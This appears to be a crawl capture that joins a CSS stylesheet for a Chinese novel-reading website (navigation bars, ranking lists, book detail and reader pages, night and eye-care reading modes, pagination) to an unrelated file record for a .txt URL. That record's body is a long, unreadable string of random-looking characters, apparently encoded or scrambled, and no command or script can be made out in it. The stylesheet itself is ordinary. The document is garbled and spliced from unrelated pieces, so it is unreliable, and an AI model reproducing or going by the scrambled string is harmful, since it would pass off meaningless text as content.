  font-size: 15px;
  font-weight: 700;
  padding: 0 9.1px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;

  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}

@media (min-width:980px) {
  .row {
      margin: 0 auto;
      width:1024px!important;
  }
}
/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }
  .row {
      margin: 0 auto;
      width: 100%!important;
  }
}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  /*height: 80px;*/
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px 10px 5px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
  }
  .detail-box .m-desc.act {
    height: auto;
    overflow: visible;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 20px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 33.33%;
    margin: 0;
    padding: 5px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }
.btn-fb {background: #fff; text-align: center; max-width: 1024px; margin: 0 auto;}
.btn-fb a { display: inline-block; margin: 20px auto 10px; padding: 10px 20px; background: #68aac1; border-radius: 3px; color: #fff; font-size: 14px;}
.xdesc { text-align: justify;}
.m-desc .more { position: absolute; right: 10px; bottom: 5px; background: #E9FAFF; padding-left: 40px; color: #68aac1; background: -webkit-linear-gradient(0deg, rgba(233,250,255, .8),rgba(233,250,255, 1));}
.m-desc.act .more { position: static; padding: 0; text-align: center;}
.m-desc .more i { display: inline-block; font-style: normal; padding-left: 4px; font-size: 14px;}
.m-desc .r90 { transform: rotate(90deg); }
.m-desc .r180 { transform: rotate(-90deg); position: relative; top: 2px;}


--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191119455.txt
body_size: 119500
content:
~0qk;wqhprtWre7/reWX}^Q_dfx&)f9d;y:{J5J;/0DR9+U2}OhDBs6tCU+65LY1^npR//7s1{}k}5uV}_/){;@}69A^|@q;N(sk:e)k^&Ux^K7)K_K{qEoY26Y:4Sh~B9D6%e7X1Y42s)^54FCVs5@}q1d56/sYT9Js}F7y:KV(X7Y{q%12Te%WAf:qfokAqf|i1yRA/0d&4^J-~]UwtK^)hFCN_N7_Q_CYXrVQ42F52zdUYV6E}_^5Y):s5nT(BOfKUk2;shis4Xh_/Q4VT0SOY:TqhnVWdzKA0hrIEex+14(hE7Q4UY^LhKf}BY&Y@;C)T56LqiES+NsV_xOwdIwk4XiD1FT5hiWxAXX;F_skJqf2desV5)uF4X2F%U6w_77L@qdy}XY16X;{JFi0KnTBf{stRn^y(4qE~W@RsLY{}{T56(2E_R(zzY42Qon)N1zsiX&F4|Wn;7]oo9ID0xpAx16EVt:WUFzdp]uE)NC;TCS:iO_EU2i@sN:o2_5NFsqVJ5xKnL1k2;Xs%{6LqTORy^~wq/]N@)T-YJFkDL@]s-+:5XVU6fN5syXkoW:~@txqY:}K-V~)-XQ1&_YeY_s2X-:EYQT&nQT}6d_O2y6}Sd:WUCDtC-~(~eQ5d0:o}CO4+Vy)4};B}^JUqddtfAO{pLdt-fJ5dQ:LqF1V5esY}JiOJ%_Lq_7&L7:Jq5@}Ct@zY;f-Q_/s1/2s@TpJt7_:hJYC^t^Bd&~6e6yBNCFx;wpJ9+QxQC07dKF~~kn/pz^B)f7kn}I~_ioYI+_Bd{U}V{y1/6SRzAU(V~SWIyqB|up7W-R)YN12s_qR-%AQft@)o@p{7V-/+9R-pX7sQ/%Bi_/Xn///Q//sQ_/X1//VF7/YX7/VX/);57/;577kJY/2n%yn}X7;Jw^(4X)VXX/;O/7VF7/kOhohke/s//7/Q/)///7s/}zB4h6F4X%yiX/YF77YX77k5_72n1skIX/E5_/21%+h/^L(o_7;R_7Xn_7XQYxEs/@uYfVuYXt/+iLr(hy|]7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DxCx~RWLzwupDp|zhiotq5whDoCIJ4O(+s]6RdCJA6sLie9CRnwppiUO:|+STh|:q4+L:&t~TAhJOu+(K)N^OQOKL4+LK7e20xwxL@+n]9~O0d|WS&xFz2|J}xCiJsKAuyi:}6XdL@zAUe&5@ww6h}tF:4UL@C|:qstF:s)FswCTJ0)fK9f_D(JKJB-y-ArXor}xpnyYww9D-p1r6KJ0d&CRnu~TJD({T);^|OF-Q1{E/e;Oduw6%KnAz2JO}~|:}nffdF55qXJTJnN_1)F@1h4K/dzF1fXXozwrR(%(eC7Rypt6D4UYe]TSJkCFn~JL4J}KQpXo{T{/7NN4Kewu/{F7)O{dF)O0(NY//5}1X7Do{_7|Q/@D91o{%X741%///{ru6CpprIVd;xuxxdOoWWywqhEeD/:A{iE]E+Wo-B-~qhh72kI-{rFW91oWIT@_;EkkidKE-6z)J~-WOOJDSCkC]Y(LLWA_TiDD6S{26W+w+DET(SFIDn+U+Ep9L^+rBExkB(~riDuh+~i+5eEECtO-(SUVD+TRJfp2p9WqqFTzYdU-2O+6h}&t^9q;QRDp{-i964R4h+LX:e2224xYY(i|~rpKzxxKSurE0sEOkp-y-riDR6p~uOkzkNBV_SISpDRRu6)/^pt76%EzOEEO)nrzp%^oOE9rpCDDyyE+9t/{pWyLy+pDuE7(p+t9t7r{rWxOtwxxhsE]CX]]E^ppSOiJwu)tu@EIrFFwE;rDpyxC6rIDxsQD]zhETx^EVE/|Ow5upRssuW9wwRBESyq-I|IhrKArxEEEuIrpI-];qxIzr{i_xJEwEWIWWWWW-iDrrEh]tTrwq/f}%wE]]fL{(B-UK4RRrQ^Ke99]VdW&o(hp2pE6+DIBKz+yz:oOO_@RN466if_Iy-AzQRoR~BK126zw:7WWpEy~uNFr+NWtK20tBD:4iIyFoCuu+AFYqxe9niBxi-qU^:QffffB0zWExCIid(992|rR+~}Y5r@@hnWDos(&9wCpfsiOW0kr~IW/05uXpIrEC66yfRI%zIspWtoJ+ixO_SIq4RYKIFu5S_::di;^CSyxxhR1dO{%wJu:tIK(4||W9UWzDzN4EzWryi:(z4LTB-IriO~+zk1xp+Ei%DUB}rxti_&Fx5uE&E{VBI(|hRuQx0-QFyS+4rotoEIxe;rKr00hErrw|ipIry|IQ4DRr0hXEutkE+-LpOu:KD6rpV5t]w/DC+EtNwk/e7X//{rwzxx+pihr2-yUr600W&KD)R)2xR+ii+~6@4~Lhi}dEUSOkwyy56u2~]CUTwE@IJS-iyYAYWB5R+f5-K@Jz;nBEhE;JWS^wx}zB}FxBDOp~Ko]:-Y2O]5Uethq/Qo;WI2};qL9_rx]%Trr5hhxV}@L}X(nOd@X9SrxWW|ArSWOrfxrdW+WqwBw~z&_EhuTOT((F4C9r(zueI:wJ4I9x0SyE(K02]V:Str:CR2prqL-rzrFNVF(tV57FR6r:RChY%rfTRSK(n@:yxr1iWDu~&II&U0^u0J4SxW;iurrJ^-puy_uE7:4YOWx6TxE@RueY5uIrWRxrEY0u(xkCDuw%xCrIEVLxS~T;r+|BwAEyWrCr&oDI{6{WyRk)krUFJe7QEIOwi2i(}:VJNroTzpNh9W|-%~D@I;~u@~NC6C^U2W~|;6WrU2~WTY5Vr&9fD]ChtILRt@iu-{6u^Liq&/z}L+ySpO_oBF{pVEz)AJxB/-OUSVzLI7hL0iV&yOtThDRtNROINr^]5)1rxE_Q0F)}dLWFJIyxpQQW}Xp/J6ED6hz]xy(-TNpRi2W:YJ~Sh_wErd~hTWyB(E6EJ4JxWd9OCkzC4IDJB5eNOwqQY5|w~6w5;prTyf6)_:~Sxi_yFfE:drrB2^ChWxByE(tCE0O69XI&r{D:RxRi|q|(p+n4OdwN-2uuoWIICh_0ErRprEk:h:wEWWrRwdWW~ArkTyx1xEyX@DxC{DI5kyCIE050^pNzih]LBOuhVODW/;B:E-F~upUC(tVL:dqJJJTkR^0Qr7)BWOFAirrCQWzKn_/sKLI0(oD6Q%B-L9kOx(n-I~uB{0WnFFDtpoVOk;Ye~;9;s6_Y10V-{S--F)wyyV~rLAW]/I4K-N6I((tVhk;{OE592Nd4nE5DQ]0w-Sn_0+i94)sdp-NoQzIRJ0rOt7BE:OUO+~CxoN(E4A:xSY)EJ|S+WrQ75h:}9~oL]@XuTFCL(+V5xzdWEBnxwAAI~(XBr+D(5SLUJ]xfR}Q(isDTOkS2Vxizoor^kfITy^SxFTzkQfLwpS5-h^64pD(EtS;yzid;B:EYxAupL-}IFEpWWIhxEE-KrrwU{rw]IuInS6dzD7sz(DRhJ4L:6FhVBR;Q5NR5d4dEK4^CLtuf-;:e{VUCU4d7%|hC;X^~QIzWd)ET|^To1n4so;f+{9wVhxW%6TRUrF2Sq54|O5VL@75V}%9L|U;1;nkz2LUC{_V%S0IoEzXDw_;OqtDIs(oIKnY9I_Kqx9&YDOUD2WBd4Ji(%(XfOkQtIuyB+)6}/roF~s:ryyhysfVS@pEq_Dp)z&5YR2;eXU40rkW-iOF-6x4~z&SEkfTqU]tL6rxVs4ru5IRpVn|~kzn-d)OET:h10~6pxVVz2h)CrJRJ}~Bn9Cr~od-Vrw(@J+/|px|sL:zq:O1DB){uBxfLD:KX@~RSOAyC^V}0Y2X^1EiipRz|wpohN(QIIpQsh&Ssxxt@4CuxX/F_ILqEuCW|/JiYIrBhkdnEQ}SINx9-5w0Bz]X~tIIri^ppER+erEDXzp)4WWrD:kEWr&rWy~DuCwy~(Ih6T&D9n%xrk-yU)d|@/@0U-;_QC&CkSKfQ5iANp47_O{fCi9FSu}e2X)ns12|1{QIkD&YnKqz7YK-1JCRdu1^@01O|i0e~(-FNSKy06kAWLQ]n%rQ&y22Teq1_W|f(rEsfV(6}T{Oe;)|sy_^pkzh^oJd@BikT;;xtYorBEkiyDO];F)&@KBVoOBVNh%|U5itDWowW^)]z(YnKJ5]~{uIs6A5O5DTph24_wd7YVLLeFpwye:I1S}pWQnu-NyzWEALxN]//x-ffV_OXDtkrun%S;_xq~Bor|)@ydzJ0r9B)w{IRR;9hRhokNDsdJJsQIeI~U;O4yEoWyQxk(:Eor9zyrEx0ru-)rE-7rEAe(xNor9CurwA6(E+irE42~yV0(RY~fK-O(+p6rW7tr]V/ru6_ret:pWVnrtdzU@%h]of]f@/Artdh-EN5r]~krxV/r+^Of^;rppW06xi;hJ~(p7NChsAtuJ^hA2BC6]BKh2rI+@O&rWz5p]p:u^7QYE/urzV@rk}Yre6XruhRrEdAU)srik/urEVLp9dOh^6zfoR-AuyChsO7u;9)I4Sn(rAnx9i|6WqX-y--+Y&CyEok-@n;-u@XQ^N6hpusuC~AzBN}iErSwpe-~TBqsEyWrp~CfD~LN&-N7xz:)WzpEwNURIutdpehEk-dV6&IhrxKBo61n6z1pTikY]zRypr-0It(Yxx6&VAd6r7q{I(Lf-(69&AAQp(_;r7SqpiiDs+yCwI;IIUuNp-1Tx;S+V+9r0r|J2ruUWrBtIuyeEr@kruRzruQ{Cu9hrr|9re